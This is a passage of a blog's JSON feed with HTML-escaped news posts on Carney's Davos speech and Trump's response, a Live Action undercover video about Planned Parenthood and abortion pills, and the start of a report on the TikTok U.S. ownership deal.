margin: 0px; padding: 0px;\"\u003EWe knew the story of the international rules-based order was partially false, that the strongest would exempt themselves when convenient, that trade rules were enforced asymmetrically, and we knew that international law applied with varied rigor, depending on the identity of the accused or the victim.\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-size: 20px; line-height: 1.25; margin-block: 0px; margin: 24px 0px 1.5rem; padding: 0px; word-break: break-word;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThis fiction was useful, and American hegemony in particular helped provide public goods, open sea lanes, a stable financial system, collective security and support for frameworks for resolving disputes….\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-size: 20px; line-height: 1.25; margin-block: 0px; margin: 24px 0px 1.5rem; padding: 0px; word-break: break-word;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThis bargain no longer works.\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-size: 20px; line-height: 1.25; margin-block: 0px; margin: 24px 0px 1.5rem; padding: 0px; word-break: break-word;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ELet me be direct. We are in the midst of a rupture, not a transition.\u0026nbsp;\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-size: 20px; line-height: 1.25; margin-block: 0px; margin: 24px 0px 1.5rem; padding: 0px; word-break: break-word;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe question for middle powers like Canada is not whether to adapt to the new reality — we must.\u0026nbsp;…What does it mean for middle powers to live the truth? First, it means naming reality. Stop invoking rules-based international order as though it still functions as advertised. Call it what it is: a system of intensifying great power rivalry where the most powerful pursue their interests using economic integration as coercion.\u003C\/em\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; font-size: 20px; line-height: 1.25; margin-block: 0px; margin: 24px 0px 1.5rem; padding: 0px; word-break: break-word;\"\u003E\u003Cem style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E…We know the old order is not coming back. We shouldn’t mourn it. …\u003C\/em\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003ETrump fired back at Carney, declaring, “Canada — look, Canada gets a lot of freebies from us. They should be grateful. I watched your prime minister yesterday — he wasn’t so grateful. But they should be grateful to us. Canada lives because of the United States — remember that, Mark, the next time you make your statements.”\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/6921916038997051992\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/trump-uninvites-canada-from-his-gaza.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/6921916038997051992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/6921916038997051992"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/trump-uninvites-canada-from-his-gaza.html","title":"Trump Uninvites Canada From His Gaza ‘Board Of Peace’ After Davos Drama"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-8578877039836958376"},"published":{"$t":"2026-01-24T06:19:03.981-08:00"},"updated":{"$t":"2026-01-24T06:19:17.791-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Planned Parenthood Employee Says Abortion ‘Safer’ Than Birth In Undercover Call"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px;\"\u003EAn undercover video released by Live Action ahead of the March for Life appears to show a Planned Parenthood employee telling a woman that ending the life of an unborn child is safer than giving birth.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EInvestigators with Live Action released an undercover video on Thursday that appears to show Planned Parenthood employees being willing to covertly ship abortion pills, and agreeing to ship pills without confirming the gestational age of the child. The video was released as part of an effort to urge the Trump administration to take action to stop the widespread mailing of the abortion drug across the country.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"dw-mm-player-container\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px auto; max-width: 728px; padding: 0px 24px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EFor the video, Live Action said it made calls to 27 different Planned Parenthood affiliates across the country and asked a number of questions about receiving the abortion drug mifepristone. The video featured recordings of the calls with investigators and Planned Parenthood employees.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EIn one of the calls, an employee at a Planned Parenthood in Brooklyn Park, Minnesota, tells a woman it would be safer for her to end the life of her unborn child through an in-person abortion or abortion pill than to deliver it.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“I mean, I would say like both procedures are really safe and effective, but as with any medical procedure, there are some risks involved,” the employee says in the video, according to Live Action. “Of course, you know, we can talk about that more in detail with, like, a medical care provider just to get more accurate info on that, if that makes sense. But I know they’re like, they’re like, certainly like, safer than, like, you know, carrying to term, I’d say as far as that goes.”\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; display: flex; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 10px auto; max-width: 560px; padding: 0px 24px; width: 680px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"2014367975554556078\" frameborder=\"0\" id=\"twitter-widget-0\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?dnt=false\u0026amp;embedId=twitter-widget-0\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=2014367975554556078\u0026amp;lang=en\u0026amp;maxWidth=560px\u0026amp;origin=https%3A%2F%2Fwww.dailywire.com%2Fnews%2Fplanned-parenthood-says-aborting-baby-is-safer-than-delivering-it-undercover-video\u0026amp;sessionId=b3835f20207f8eb39335c0de63e56a95b2c3a9aa\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=550px\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: block; flex-grow: 1; height: 296px; margin: 0px; max-width: 100%; padding: 0px; position: static; visibility: visible; width: 560px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EIn another video from St. Cloud, Minnesota, a Planned Parenthood employee said to a woman that she couldn’t quite tell her what she would see after taking abortion pills.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“You’re pregnant, so the abortion, you will be bleeding and cramping and blood clots to get rid of the pregnancy or get rid of the baby, you know, the pregnancy,” the person said on the call.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EIn other videos, individuals identified as Planned Parenthood employees by Live Action told women they wouldn’t need to get ultrasounds before getting mailed abortion pills or need follow-up appointments after taking the pills.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“Do I have to have an ultrasound?” the Live Action investigator asks a person identified as a Planned Parenthood employee in Santa Fe, New Mexico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“So, if you don’t want an ultrasound, if you’re OK not getting one, we can go ahead and move forward,” the unidentified employee responded, according to the recording published by Live Action.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EIn Portland, the investigator was told she could get the pills sent to her in a “confidential manner.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“Can I do this without my parents knowing?” the Live Action investigator asked.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“Yeah, we can set it up to be confidential for you,” the Planned Parenthood employee responded.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EOther investigators were told that the pills don’t “have to go right to your house” and that Planned Parenthood could “use a different address, you can put like a friend’s address or something.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe video was released at a press conference attended by multiple Republican lawmakers, including Reps. Michael Cloud (R-TX), Mark Harris (R-NC), Troy Downing (R-MT), and Andy Biggs (R-AZ).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EWhen reached for comment on the video, Planned Parenthood did not respond to the specific allegations but claimed to comply with all applicable laws.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“Planned Parenthood health centers that offer medication abortion follow all applicable laws and regulations and always ensure care provided reflects the latest credible research and upholds the highest standard of patient care,” Danika Severino of Planned Parenthood told The Daily Wire.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“In accordance with Planned Parenthood Federation of America’s medical standards and guidelines — which are developed and updated with medical experts across the field of sexual and reproductive health care using rigorous scientific evidence — providers at Planned Parenthood health centers explain the associated risks and benefits to patients seeking medication abortion, just as they do with every health care service provided,” she added.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe video was published in conjunction with the release of a\u0026nbsp;\u003Ca href=\"https:\/\/dw-wp-production.imgix.net\/2026\/01\/LA26-The-State-of-Chemical-Abortion-01.20.26-updated.pdf\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003Ereport\u003C\/a\u003E\u0026nbsp;detailing the history and dangers of the abortion pill and a letter to Health and Human Services Secretary Robert F. Kennedy Jr. and Food and Drug Administration Commissioner Marty Makary.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“Since its approval in 2000, this drug has ended the lives of approximately 7.5 million children in the United States. Live Action’s investigation now publicly documents how those regulatory failures in safety manifest in clinical practice, particularly within Planned Parenthood facilities tasked with administering this drug under federal safeguards,” Live Action President Lila Rose wrote to Kennedy and Makary.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ERose asked the officials to “reevaluate the approval and current regulatory status of mifepristone, strengthen transparency and data collection, and remove this dangerous drug from the market.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EOn Thursday, Rose met with Kennedy and said that they\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/x.com\/LilaGraceRose\/status\/2014396553406886052\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Ediscussed\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;the “dangers of the abortion pill.”\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EAhead of the March for Life, the Trump administration did make multiple pro-life policy moves that were praised by conservative groups. The administration ended the use of human fetal tissue in federally-funded research, expanded the Mexico City policy, cutting funding for abortion abroad, and took actions to protect the rights of doctors in Illinois to not perform abortions.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThose moves were praised by the Susan B. Anthony Pro-Life America organization, which also demanded that they reverse Biden-era guidelines that allowed the abortion pill to be sent through the mail. These regulations have enabled activists to ship abortion pills into states where medication abortions are technically illegal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“The abortion rate has gone way up over a million at least as far as we can track,” SBA Pro-Life America President Marjorie Dannenfelser said on a press call attended by The Daily Wire. “They’re going up in these states because the abortion drugs, of course, through the mail, anyone can order them, they’re flooding [to] every boyfriend, every trafficker, every woman who orders them.”\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/8578877039836958376\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/planned-parenthood-employee-says.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8578877039836958376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/8578877039836958376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/planned-parenthood-employee-says.html","title":"Planned Parenthood Employee Says Abortion ‘Safer’ Than Birth In Undercover Call"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-4497592757883402841"},"published":{"$t":"2026-01-24T05:32:12.285-08:00"},"updated":{"$t":"2026-01-24T05:32:22.964-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"TikTok Strikes Deal To Stay Active In U.S., Ending Years-Long Battle Over Chinese Ownership"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px;\"\u003EChinese tech giant ByteDance has reached a deal over ownership of TikTok for the social media platform to stay active in the United States.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ETikTok\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/newsroom.tiktok.com\/announcement-from-the-new-tiktok-usds-joint-venture-llc?lang=en\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003Eannounced\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;the deal on Thursday evening after a six-year campaign to ban the app under Chinese ownership from the United States. Congress passed legislation over a year ago that could have spelled the end of TikTok in the United States, but President Donald Trump postponed the ban from going into effect beyond the bill’s stated grace period to reach a deal.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"dw-mm-player-container\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px auto; max-width: 728px; padding: 0px 24px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ESince 2019, a conglomeration of people and entities have sought legal action against TikTok, while a bipartisan group of lawmakers has sought an outright ban over concerns that the platform was being used by China to steal from and spy on Americans.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EThe effort to ban TikTok was resisted by social media influencers who have used the platform to further their careers, as well as Trump, who prioritized negotiating with ByteDance to sell off the platform to allow it to continue to operate in the United States.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EUnder the terms of the deal, a new U.S. version of the app will be created, which will be 80% owned by international investors.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003ETikTok’s Thursday statement listed the new group of international owners. The largest owners outside of ByteDance itself are the software giant Oracle, the Emirati investment firm MGX, and U.S.-based investment firm Silver Lake. ByteDance will retain 19.9% ownership of the U.S. version of the platform while the other big three will each have 15%.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E“Completing the full consortium of investors are: Dell Family Office, the investment firm of Michael Dell, Founder, Chairman and CEO of Dell Technologies; Vastmere Strategic Investments, LLC, an affiliate of Susquehanna International Group, LLP; Alpha Wave Partners; Revolution; Merritt Way, LLC controlled and managed by partners of Dragoneer; Via Nova, an affiliate of General Atlantic; Virgo LI, Inc., investment arm of a foundation established by Yuri and Julia Milner in support of science; and NJJ Capital, the family office of Xavier Niel, a French entrepreneur and pioneer in telecommunications,” the statement from TikTok explained.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 